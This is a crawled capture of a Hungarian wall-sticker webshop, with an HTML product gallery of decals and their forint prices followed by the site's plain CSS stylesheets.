					<div class="picborder" style="background: #fff url('products/thumbs/1201-wall-tattoo-decorative-sticker-gyermek-dekoracio-dekorwallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">
							<img src="images/ne_ments_le.gif" alt="HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1201">HORROR 010. RÉMSÉGEK HÁZA! faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3564 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">
							<img src="images/ne_ments_le.gif" alt="Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/483-wall-tattoo-decorative-stickers-stickers-decorations-zebra-falitetovalas-afrika-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 078. ZEBRA CSAPAT faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=483">Vadon szava 078. ZEBRA CSAPAT faltetoválás</a>
					</div>
					<div class="prod_price">6468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/273-batman-faltetovalas-deneverember-matrica-batman-visszater-matrica-yoker-joker-bruce-wayne-faltetko-matrica-batman-es-robin-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">
							<img src="images/ne_ments_le.gif" alt="Hírességek 007. BATMAN bútor matrica, denevéres matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">Hírességek 007. BATMAN bútor matrica, denevéres matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/235-wall-decor-tattoo-sticker-wall-stickers-self-adhesive-wall-stickers-wand-dekor-tattoo-aufkleber-wandaufkleber-szabadsagszobor-matrica-new-york-stickers-selbstklebenden-wandaufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/34-lampa-kapcsolo-falmatrica-faltetovalas-dekor--matrica-walltattoo-dekor-guru-zimmer-wand-dekor-decorazione-della-parete-della-stanza--decor-de-mur-de-la-salle.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 069. Hello Kitty kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">Villanykapcsoló 069. Hello Kitty kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>			</div>
		</div>
											
		<div class="legnepszerubb_motivumok cf">
			<div class="legnepszerubb_motivumok_fejlec">
				<h2>
					<span>
						Legnépszerűbb dekorációk
					</span>
				</h2>
			</div>
			<div class="legnepszerubb_motivumok_tartalom">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>			</div>
		</div>
																		<div class="clear"></div>
							</div>
						</div>
						<div class="clear"></div>
						<div class="lablec cf">
							<p>
								Copyright 2026 www.dekor-guru.hu &copy; Minden jog fenntartva.
							</p>
							<a href="http://www.planumcomp.hu" title="www.planumcomp.hu" target="_blank">
								<img src="images/planum_s.png" onmouseover="this.src='images/planum_r.png'" onmouseout="this.src='images/planum_s.png'" alt="" />
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>	
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_uj.css
body_size: 4232
content:
.clear { visibility: hidden; display: block; clear:both; }
.cf:after, .rowElem:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.hidden, .rejtett { display: none; }
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }
.pull-left { float:left; }
.pull-right { float:right; }

.flex-img, img { height:auto; max-width:100%; width:auto; }
*.no-flex img { max-width: none !important; }


a {
	color:#fff;
	text-decoration:none;
}
a:focus {
	outline:none;
}
.ajandek {
	background: #530034;
	padding: 10px;
	margin:10px 0;
	text-align:center;
	color:#fff;	
}
.ajandek div {
/*	float:left;
	width:33%;
*/
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #FFF;
}
.ajandek .gomb_narancs {
	margin: auto;
	width: 100%;background: #6b8931;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #6b8931 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b8931), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #6b8931 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b8931', endColorstr='#465c2d',GradientType=0 );
}
.ajandek .gomb_narancs:hover {
	background: #465c2d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #465c2d 0%, #6b8931 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#465c2d), color-stop(100%,#6b8931));
	background: -webkit-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -o-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -ms-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: linear-gradient(to bottom,  #465c2d 0%,#6b8931 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#465c2d', endColorstr='#6b8931',GradientType=0 );
}

.ajandek div:last-of-type { border:0; }
.ajandek div input { float:none; }
.ajandek h3 {margin-bottom:9px;}

.ajandekutalvany { margin-bottom:10px; background:#4A5D2F; padding:10px; border:1px solid #fff; }
.ajandekutalvany_fejlec { margin-bottom:10px; }
.ajandekutalvany_fejlec h2 {
	font-size:12px;
	font-weight:bold;
	line-height:1.3;
}
.alkategoria_fejlec {
	margin-bottom:10px;
}
.alkategoria_cim {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
	color:#444;
}
.alkategoria_cim a {
	color:#444;
	display:block;
	padding:10px 8px 2px 8px;
}
.alkategoria .gal_thumb {
	height:auto;
}

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#330;
	background: #520034;
}
.bal {
	float:left;
	padding:10px 20px;
	width:260px;
}
.basket {
	position: absolute;
	top:10px; right:20px;
}
.basket a {
	display:block;
}
.basket a:hover { background:rgba(255,255,255,.3); }
.fotok_tartalom {
	margin-top:10px;
}
.fotok_tartalom .gal_thumb {
	height:190px;
}

#felirat_tervezo_banner img {
	border:1px solid #fff;
}
form {
	margin:0px;
	padding:0px;
}
.form {}
.form div {
	clear:both;
	padding-top:5px;
}
.form div p {
	text-align:left;
	float:left;
	margin:0px;
	text-transform:uppercase;
	padding:0px;
	font-weight:bold;
	width:160px;
}
.form div span {
	float:left;
	width:540px;
}
.form div span font {
	float:left;
	margin-right:10px;
}
.form #cap {
	margin-right:5px;
	width:50px;
}
.form input {
	width:100%;
}
.form textarea {
	width:100%;
	border:1px solid #ECA7C1;
}
.form input.gomb_narancs {
	float:right;
}

.gomb_narancs {
	display:block;
	padding:0 20px;
	cursor:pointer;
	text-align:center;
	color:#FFF;
	font-weight:normal;
	border:0px;
	text-transform:uppercase;
	font-size:11px;
	line-height: 20px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.gomb_narancs:hover {
	background: #500f37;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #500f37 0%, #7a2956 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#500f37), color-stop(100%,#7a2956));
	background: -webkit-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -o-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -ms-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: linear-gradient(to bottom,  #500f37 0%,#7a2956 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#500f37', endColorstr='#7a2956',GradientType=0 );
}

h1 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h2 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h3 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.header {
	height:164px;
	position:relative;
	background:url(../images/vaz_04.jpg) center left no-repeat;
	overflow:hidden;
}
.headerlogo { }
.headerlogo object {}
.headerlogo a {
	position:absolute;
	top:0;
	width:100%; height:164px;
	display:block;
}

input, textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height: 20px;
	color:#555;
	margin:0px;
	padding: 0 10px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );
}
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }

.jobb {
	float:left;
	width:720px;
	padding:10px 20px 10px 0;
}

.kapcsolat {}
.kapcsolat_bal {}
.kapcsolat_jobb {}
.kapcsolat_jobb iframe {
	float:left;
	height:250px;
	width:460px;
}
.kepvalto { margin-bottom:50px; }

.cs-nav-play { display:none; }

.kereses { 
	margin-bottom:10px; 
	overflow:hidden;
	border:1px solid #fff;
	padding:10px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.kereses a {
	float:left;
	display:block;
	padding:0 10px;
	font-size:12px;
	text-align:center;
	color:#FFF;
	line-height:20px;
	text-transform:uppercase;
	font-weight:normal;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );
}
.kereses a:hover {
	background: #4A5D2F;
}
.kereses input {
	float:left;
	padding:0 10px;
	font-size:11px;
	width:137px;
	line-height:20px;
	text-transform:uppercase;
	border:0px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );

}
.velemenyek_tartalom {font-size:11px;}
.velemenyek_tartalom ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.velemenyek_tartalom li { margin-top: 10px; }


.kategoriak { border:1px solid #fff; margin-bottom:10px; background:#4A5D2F; }
.kategoriak_tartalom {}
.kategoriak ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.kategoriak ul li {
	border-bottom:1px solid #370520;
}
.kategoriak ul li a {
	display: block;
	padding:10px;
	font-weight:normal;
	font-size:12px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
	color:#FFF;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );

}
.kategoriak ul li a:hover, .kategoriak ul li a.s_selected {
	color:#FFF;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );

}
.kategoriak ul li div {
	background:none;
	background-image:none;
}
.kategoriak ul li div a {
	padding:1px 1px 1px 30px;
	background-image:none;
}
.kategoriak ul li div a:hover, .kategoriak ul li .selected a {
	background:#7a2956;
}
/*----------L----------*/

.talalat .lapozo {
	float:left;
	text-align: center;
	width:648px;
	height:37px;
	padding-top:4px;
}
.talalat .lapozo a {
	background-color:#ff9f00;
	text-align:center;
	color:#7D163F;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:hover {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:visited {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo span.currentpage {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.loginbox {
	position:absolute;
	bottom:0px; right:20px;
	width:170px;
	height:107px;
	color:#520034;
	font-size:11px;
}
.loginbox input { width:100%; }
.loginbox input[type='checkbox'] { width:auto; }
.login div { margin-top:5px; }
.bejelentkezve_marad {font-weight:bold;}
.bejelentkezve_marad input {/* float:left; margin:1px 5px 0 0; */}
.lila_linkek a { color:#520034; font-weight:bold; }
.login #username { display:block; }
.login #password { display:block; }
.logout p {
	margin:0px;
	padding:0px;
	font-weight:bold;
	font-size:16px;
	color:#520034;
}
.login .lila_linkek {margin:0;}
.logout .lila_linkek {margin:10px 0;}
.lablec {
	padding:40px 20px;
	background:#4a5d2f;
}
.lablec p {
	float:left;
	margin:0px;
	padding:0px;
	color:rgba(255,255,255,.5);
	font-size:10px;
}
.lablec a {
	float:right;
	display:block;
	width:82px;
	height:10px;
}

.menu {
	background:url(../images/menu_bg.png);
}
.menu ul {
	margin:0px;
	padding:0px;
	list-style:none;
    overflow:hidden;
}
.menu li {
	float:left;
}
.menu a {
	position:relative;
	display:block;
	height:40px; line-height:40px;
	padding:0 19px;
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	float:left;
	text-transform:uppercase;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
.menu a:after { display:block; position:absolute; top:0; right:0; content:""; width:2px; height:40px; background:url(../images/menu_sep.png) no-repeat right center; }
.menu li:last-child a:after { background:transparent; }
.menu a:hover, .menu .kijelolve a {
	color:#fff;
	background:url(../images/menu_hover.png);
}
/*-----MEGRENDELOLAP-----*/

.megrendelolap {}
.megrendelolap h3 {
	padding:20px 0 10px 0;
}
.megrendelolap_termekek, .megrendelolap_adatok {
	margin-bottom:10px;
}
.megrendelolap_termekek table {border-left: 3px solid #4A5D2F; border-right: 3px solid #4A5D2F;}
table {width:100%;}
.tableheader {font-size:14px;}

.szallitasikoltseg {
	background:none;
	border:0; padding:0;
	color:#4a5d2f;
	float:right;
	width:100px;
	text-align:right;
	font-weight:bold;
	line-height:1.1;
}
.fizetendo {
	background:none;
	border:0; padding:0;
	color:#FFF;
	font-size:16px;
	text-align:right;
	float:right;
	font-weight:bold;
}
.osszesen {
	background:none;
	border:0; padding:0;
	color:#FFF;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.megrendelolap .bal {
	float:left;
	margin:0px;
	padding:0px;
	width:360px;
}
.megrendelolap .jobb {
	float:right;
	margin:0px;
	padding:0px;
	width:323px;
}
.megrendelolap_szallitasi_mod {
	background: #4A5D2F;
	padding: 10px;
	border: 1px solid #FFF;
	color:#fff;
}
.megrendelolap_szallitasi_mod label {font-size:11px;}
.megrendelolap_szallitasi_mod input[type="radio"] {
	float:left; margin:1px 5px 0 0;
}
.megrendelolap_szallitasi_mod div {
	margin-bottom:5px;
}
.megrendelolap_szallitasi_mod div:last-of-type {
	margin-bottom:0;
}
.megrendelolap_megjegyzes {}
.megrendelolap_megjegyzes div {}
.megrendelolap_megjegyzes div textarea {
	width:100%;
	max-width:100%;
	height:148px;
	margin:0; padding:10px;
	border:1px solid #aaa;
}
ol {
	margin-left:0;
	padding-left:20px;
}
.talalat .oldalak {
	border-top:1px solid #ECA7C1;
	float:left;
	text-align: center;
	width:648px;
	padding-top:15px;
}
.talalat .oldalak select {
	float:left;
	border:1px solid #ECA7C1;
}
.talalat .oldalak p {
	font-weight:bold;
	float:left;
	margin:0px;
	padding:0px;
}
.talalat .oldalak span {
	float:left;
	margin:0px;
	width:auto;
	padding-top:0px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
}

.talalat_tartalom .sikertelen, .talalat_tartalom .sikeres { background:rgba(255,255,255,.6); padding:10px; }
.talalat_tartalom .sikertelen img, .talalat_tartalom .sikeres img {
	display:none;
	float:left;
	margin-right:10px;
}
.sikeres {
	font-weight:bold;
	color:#4A5D2F;
}
.sikertelen {
	list-style:none;
	font-weight:bold;
	color:#e41000;
}

.tartalom {
	min-height:1100px;
}
.talalat_tartalom {
	margin-top:10px;
	text-align:justify;
}
p {
	margin:0 0 10px 0;
	padding:0;
}
.tervezo {
	padding:10px;
	background-color:#4A5D2F;
}
.tervezo_bal {
	padding: 0 10px 0 0;
	float:left;
	width:161px;
}
.tervezo_bal_fent {font-size:11px; text-align:left; color:#fff;}
.tervezo_jobb {
	float:left;
	background:#fff;
	width:519px;
	height:368px;
}
.uj_motivumok_fejlec { margin-top:5px; }
.vaz_01 { }
.vaz_02 { }
.vaz_03 {
	width:980px;
	margin:0 auto;
	padding:0;
	background:#520034;
}
.vaz_04 {background:#88ab2e;}

.szinvalaszto {margin-bottom:20px;}
.szinvalaszto label {
	float:left;
	position:relative;
	display:block;
	width:115px; height:22px;
	border:1px solid #aaa;
	margin:2px;
	cursor:pointer;
}
.szinvalaszto label span {
	padding:4px 10px;
	display:block;
	color:#fff;
	text-shadow: 0 0 7px #000;
	white-space:nowrap;
	font-size:11px;
	text-align: center;
	pointer-events: none;
}
.szinvalaszto input[type=radio] { display:none; }
.szinvalaszto input[type=radio]:checked +label, .szinvalaszto input[type=radio] +label:hover {
	border:1px solid #fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	box-shadow: 0px 0px 7px rgba(0,0,0,1);
}
.noflash { margin:10px; padding:5px 10px 10px 10px; background:rgba(0,0,0,.05); }
.noflash h4 { margin-top:5px; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_regi.css
body_size: 954
content:
a.bigbutton:link, a.bigbutton:visited {
	display: block;
	height: 60px;
	line-height: 45px;
	background: url('images/bigbutton.gif') repeat-x top;
	color: #FFFFFF;
	text-transform: uppercase;
	text-align: center;
	font-size: 1.2em;
}
a.bigbutton:hover {
	background: url('images/bigbutton.gif') repeat-x bottom;
	text-decoration: none;
}
td {
	vertical-align: top;
}
#admincomponent {
	float: left;
	margin: 5px 0 0 10px !important;
	margin: 5px 0 0 5px;
	padding: 5px;
	width: 946px;
	border: 1px #a3a094 solid;
	background: #000000;
	position: relative;
}
.tableheader {
	font-weight: bold;
	background:#4a5d2f;
	color:#FFF;
}
.paros {
background-color:#d3e6ca;
color:#4a5d2f;
}

.talalat .paros a {
color:#4a5d2f;
}

.paratlan {
background-color:#e3ecde;
color:#4a5d2f;
}

.talalat .paratlan a {
color:#4a5d2f;
}

.leftcol .module .bck, .leftcol .module .module {
	width: 218px;
}
/* COVER FLOW */
.start {
	padding: 5px;
	width: 719px;
}
/* ABLAKTETOVALASOK NAGY */
.ablaktetovalasok img, .ablaktetovalasok a {
	border: 0;
	padding: 0;
	margin: 0;
}
/* KIEMELT MODUL */

.featured {
	width: 707px;
}
.featured img {
	border: 0;
}
/* AKCIOS MODUL */

.sale .bck {
	padding-top: 20px;
	text-align: center;
	width: 250px;
	height: 254px;
}
.bestof .bck {
	width: 707px;
}
.newsletter .bck, .video .bck, .ajandekutalvany .bck {
	background: #332e2f;
}
.video .bck h2, .newsletter .bck h2, .ajandekutalvany .bck h2 {
	text-align: center;
}
a.back:link, a.back:visited {
	display: block;
	width: 80px;
	height: 21px;
	color: #ffffff;
	font-size: 0.8em;
	text-align: center;
	background: url('images/button.gif') no-repeat;
	padding: 0;
	border: 0;
}
a.back:hover {
	text-decoration: none;
	font-weight: bold;
}
pre {
	background: #fcf0e5;
	color: #444;
	border: 1px #ff861d solid;
	width: 100%;
	white-space: normal;
}
.article {
	width: 100%;
}
.galeria {
	float:left;
	padding-bottom:5px;
	padding-left:16px;
}
.galeria img {
	float:left;
	width:100px;
	height:70px;
	border:0px;
	margin-right:14px;
	margin-bottom:10px;
}
.highslide-heading {
	display: none;
}
.vaz {
	width:975px;
}
.vaz_bal {
	width:246px;
}
.leftcol {
	width:246px;
}
.vaz_jobb {
	width:729px;
}
.termekkepek {
	float:left;
	padding: 0px 10px 33px 10px;
}
.admin_termekkepek {
	float:left;
	width: 155px;
}
.admin_termekkepek .termekkep {
	float:left;
	padding: 0 12px;
}
.admin_termekkepek input {
	width:115px;
	font-size: .5em;
}


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/gallery.css
body_size: 1662
content:
.gal_thumb {
	float:left;
	width:220px;
	height:220px;
	margin-right:20px;
	margin-bottom:20px;
	position:relative;
}
.gal_thumb:nth-child(3n) { margin-right:0; }
.prot { width:100%; height:100%; }
.gal_thumb .picborder { }
.gal_thumb .picborder a { display:block; height:166px; }
.gal_thumb .picborder img { width:100%; height: 100%; }
.gal_thumb .label {
	color:#444;
	text-align:left;
	font-size:12px;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
